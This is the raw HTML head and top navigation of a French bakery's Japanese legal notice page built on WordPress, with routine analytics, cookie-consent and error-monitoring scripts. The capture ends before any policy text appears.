

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chambelland.com/ja/legal-notice-jp/
body_size: 14924
content:
<!DOCTYPE html>
<html lang="ja">

<head>

			<!-- Google Tag Manager -->

		<script>
			(function(w, d, s, l, i) {
				w[l] = w[l] || [];
				w[l].push({
					'gtm.start': new Date().getTime(),
					event: 'gtm.js'
				});
				var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s),
					dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-KTFNQ6F');
		</script>

		<!-- End Google Tag Manager -->
	
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<!-- <meta http-equiv="X-UA-Compatible" content="IE=11" /> -->
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="chambelland - Un site utilisant WordPress">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.chambelland.com/xmlrpc.php">
			<meta name="google-site-verification" content="seygMT3Fx9p-sshYmuu7h7TdhR-Nhs-hp2t3UUoj6lw" />

					<script>
				window.axeptioSettings = {
					clientId: "620e2208a3792b2e20b74bf4",
					cookiesVersion: "chambelland-en-en",
				};

				(function(d, s) {
					var t = d.getElementsByTagName(s)[0],
						e = d.createElement(s);
					e.async = true;
					e.src = "//static.axept.io/sdk.js";
					t.parentNode.insertBefore(e, t);
				})(document, "script");
			</script>

			<!--<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="9a5192d9-fc5f-4993-8c25-c40181fe97fe" data-blockingmode="auto"></script>-->
		
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="https://www.chambelland.com/mentions-legales/" />
<link rel="alternate" hreflang="en" href="https://www.chambelland.com/en/legal-notice/" />
<link rel="alternate" hreflang="ja" href="https://www.chambelland.com/ja/legal-notice-jp/" />
<link rel="alternate" hreflang="nl" href="https://www.chambelland.com/nl/wettelijke-bepalingen/" />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>プライバシーポリシー - chambelland</title>
	<link rel="canonical" href="https://www.chambelland.com/ja/legal-notice-jp/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="プライバシーポリシー - chambelland" />
	<meta property="og:description" content="    はじめに： 本ウェブサイトは、使用条件と条項に合意いただけたユーザーに対し提供されており、本ウェブサイトのご利用は使用条件に合意したと見做されます。シャンベランはいつ何時にも、予告なく、アクセス条件や使用条件を変 [...]Read More..." />
	<meta property="og:url" content="https://www.chambelland.com/ja/legal-notice-jp/" />
	<meta property="og:site_name" content="chambelland" />
	<meta property="article:modified_time" content="2020-03-06T08:57:38+00:00" />
	<meta property="og:image" content="https://www.chambelland.com/wp-content/uploads/2019/11/ml.jpg" />
	<meta property="og:image:width" content="928" />
	<meta property="og:image:height" content="370" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.chambelland.com/ja/legal-notice-jp/","url":"https://www.chambelland.com/ja/legal-notice-jp/","name":"プライバシーポリシー - chambelland","isPartOf":{"@id":"https://www.chambelland.com/#website"},"primaryImageOfPage":{"@id":"https://www.chambelland.com/ja/legal-notice-jp/#primaryimage"},"image":{"@id":"https://www.chambelland.com/ja/legal-notice-jp/#primaryimage"},"thumbnailUrl":"https://www.chambelland.com/wp-content/uploads/2019/11/ml.jpg","datePublished":"2019-11-28T08:20:51+00:00","dateModified":"2020-03-06T08:57:38+00:00","breadcrumb":{"@id":"https://www.chambelland.com/ja/legal-notice-jp/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://www.chambelland.com/ja/legal-notice-jp/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://www.chambelland.com/ja/legal-notice-jp/#primaryimage","url":"https://www.chambelland.com/wp-content/uploads/2019/11/ml.jpg","contentUrl":"https://www.chambelland.com/wp-content/uploads/2019/11/ml.jpg","width":928,"height":370},{"@type":"BreadcrumbList","@id":"https://www.chambelland.com/ja/legal-notice-jp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.chambelland.com/ja/"},{"@type":"ListItem","position":2,"name":"プライバシーポリシー"}]},{"@type":"WebSite","@id":"https://www.chambelland.com/#website","url":"https://www.chambelland.com/","name":"chambelland","description":"Un site utilisant WordPress","publisher":{"@id":"https://www.chambelland.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.chambelland.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://www.chambelland.com/#organization","name":"chambelland","url":"https://www.chambelland.com/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://www.chambelland.com/#/schema/logo/image/","url":"https://www.chambelland.com/wp-content/uploads/2024/07/cropped-logo-Chambelland.jpg","contentUrl":"https://www.chambelland.com/wp-content/uploads/2024/07/cropped-logo-Chambelland.jpg","width":305,"height":187,"caption":"chambelland"},"image":{"@id":"https://www.chambelland.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="chambelland &raquo; フィード" href="https://www.chambelland.com/ja/feed/" />
<link rel="alternate" type="application/rss+xml" title="chambelland &raquo; コメントフィード" href="https://www.chambelland.com/ja/comments/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.chambelland.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://www.chambelland.com/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://www.chambelland.com/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.5.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.chambelland.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.chambelland.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='digitalslide-css' href='https://www.chambelland.com/wp-content/plugins/digitalslide/public/css/digitalslide-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.chambelland.com/wp-content/plugins/digitalslide/public/css/swiper.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.chambelland.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.7.19' media='all' />
<link rel='stylesheet' id='login-with-google-css' href='https://www.chambelland.com/wp-content/plugins/login-with-google/assets/build/css/login.css?ver=1734621132' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.chambelland.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.chambelland.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://www.chambelland.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.4.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.chambelland.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.4.7' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.chambelland.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.chambelland.com/wp-content/uploads/elementor/css/global.css?ver=1616670699' media='all' />
<link rel='stylesheet' id='elementor-post-1343-css' href='https://www.chambelland.com/wp-content/uploads/elementor/css/post-1343.css?ver=1616719843' media='all' />
<link rel='stylesheet' id='PTL-style-css' href='https://www.chambelland.com/wp-content/plugins/ptl-elmentor/assets/css/style.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.chambelland.com/wp-content/plugins/ptl-elmentor/css/style.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='hide-advanced-tab-css-css' href='https://www.chambelland.com/wp-content/plugins/ptl-elmentor/css/hide-AT.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='ptl-slick-css-css' href='https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='ptl-fontawesome-css-css' href='https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/fontawesome.min.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='ptl-bootstrap-css-css' href='https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/bootstrap.min.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='ptl-fonts-css-css' href='https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/fonts/fonts.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='ptl-custom-css-css' href='https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/custom-style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='ptl-custom-css-responsive-css' href='https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/custom-style-responsive.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.5.2' media='all' />
<script defer src="https://www.chambelland.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer src="https://www.chambelland.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.min.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script defer src="https://www.chambelland.com/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.chambelland.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.chambelland.com/wp-json/wp/v2/pages/1343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chambelland.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.chambelland.com/ja/?p=1343' />
<link rel="alternate" type="application/json+oembed" href="https://www.chambelland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chambelland.com%2Fja%2Flegal-notice-jp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.chambelland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chambelland.com%2Fja%2Flegal-notice-jp%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.6 stt:37,1,4,28;" />
<script src="https://loggly.hapidesk.com/static/assets/bundle.min.js" crossorigin="anonymous"></script><script>
				Sentry.init({
					dsn: "https://d681431b6d6a489fa43ff6c4e2154b50@loggly.hapidesk.com/19",
					tracesSampleRate: 0.01,
					environment: "Production - JavaScript",
					profiles_sample_rate: 0.01,
				});
				</script>
				<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.8.8";
            WP_VID_LIGHTBOX_URL="https://www.chambelland.com/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.chambelland.com/wp-content/uploads/2019/11/favicon-chambelland-1.png" sizes="32x32" />
<link rel="icon" href="https://www.chambelland.com/wp-content/uploads/2019/11/favicon-chambelland-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chambelland.com/wp-content/uploads/2019/11/favicon-chambelland-1.png" />
<meta name="msapplication-TileImage" content="https://www.chambelland.com/wp-content/uploads/2019/11/favicon-chambelland-1.png" />
		<style id="wp-custom-css">
			.home .page_title h1 {
    display: none;
}		</style>
		

</head>

<body class="page-template-default page page-id-1343 wp-custom-logo elementor-default elementor-page elementor-page-1343">

			<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KTFNQ6F" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
	
	<div class="hfeed site" id="page">

		<!-- ******************* The Navbar Area ******************* -->
	<div class="cookie-top" >
		<a href="#" class="close" data-dismiss="alert" aria-label="close">×</a>
		<p><strong><a href="https://www.chambelland.com/ja/nos-recettes/" style="font-family:'montserratbold';font-size: 13px;">
ご自宅のオーブンで！こちらから私たちのレシピをビデオでご覧いただけます。</a></strong></p>	</div>
	<div id="wrapper-navbar" class="wrapper_menu_header d-print-none">
	<div class="container position-relative clearfix header_top">
		<div class="row">
			<div class="col-md-12 text-center bloc_logo">
				<a href="https://www.chambelland.com/ja/" class="custom-logo-link" rel="home"><img width="305" height="187" src="https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2024/07/cropped-logo-Chambelland.jpg.webp" class="custom-logo" alt="chambelland" decoding="async" fetchpriority="high" srcset="https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2024/07/cropped-logo-Chambelland.jpg.webp 305w,  https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2024/07/cropped-logo-Chambelland-300x184.jpg.webp 300w" sizes="(max-width: 305px) 100vw, 305px" /></a>
				<ul class="langages_bloc">
				<li class="menu-item"><a href="https://www.chambelland.com/mentions-legales/">fr</a></li><li class="menu-item"><a href="https://www.chambelland.com/en/legal-notice/">en</a></li><li class="menu-item active-lang"><a href="https://www.chambelland.com/ja/legal-notice-jp/">jp</a></li><li class="menu-item"><a href="https://www.chambelland.com/nl/wettelijke-bepalingen/">nl</a></li>				</ul>

				
					<div class="retrait_header">
						<a href="https://www.chambelland.com/ja/commander-en-ligne/"><img src="https://www.chambelland.com/wp-content/webp-express/webp-images/themes/ptl-theme-master/assets/img/img_retrait.png.webp" alt="chambelland"/></a>
						<a href="https://www.chambelland.com/ja/commander-en-ligne/">オンラインで注文する</a>
					</div>
					<div class="retrait_header" id="plt_rejoint">
						<a href="https://www.chambelland.com/ja/nous-rejoindre/"><img src="https://www.chambelland.com/wp-content/webp-express/webp-images/themes/ptl-theme-master/assets/img/logo_chamb-removebg-preview.png.webp" alt="chambelland"/></a>
						<a href="https://www.chambelland.com/ja/nous-rejoindre/">スタッフ募集</a>
					</div>
				
							</div>

			<!-- TOP MENU START -->
			
				<div class="header">
					<input class="menu-btn" type="checkbox" id="menu-btn" />
					<label class="menu-icon" for="menu-btn">
						<span class="navicon"></span>
					</label>
					<div class="menu" >
